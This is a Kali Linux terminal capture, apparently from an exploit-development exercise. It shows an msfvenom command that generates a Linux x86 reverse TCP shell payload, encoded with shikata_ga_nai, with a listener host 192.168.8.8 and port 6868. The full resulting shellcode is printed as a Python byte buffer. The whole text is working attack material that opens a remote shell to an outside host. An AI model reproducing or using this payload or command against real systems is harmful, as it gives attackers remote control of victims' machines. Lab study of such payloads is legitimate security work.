 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.8.8 LPORT=6868 -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xd2\xd9\x74\x24\xf4\x5a\x29\xc9\xbf\x7e\xf3"
buf += b"\x3c\x9c\xb1\x12\x31\x7a\x17\x03\x7a\x17\x83\x94"
buf += b"\x0f\xde\x69\x59\x2b\xe8\x71\xca\x88\x44\x1c\xee"
buf += b"\x87\x8a\x50\x88\x5a\xcc\x02\x0d\xd5\xf2\xe9\x2d"
buf += b"\x5c\x74\x0b\x45\x9f\x2e\xe3\x9d\x77\x2d\xf4\x87"
buf += b"\x53\xb8\x15\x07\x3d\xeb\x84\x34\x71\x08\xae\x5b"
buf += b"\xb8\x8f\xe2\xf3\x2d\xbf\x71\x6b\xda\x90\x5a\x09"
buf += b"\x73\x66\x47\x9f\xd0\xf1\x69\xaf\xdc\xcc\xea"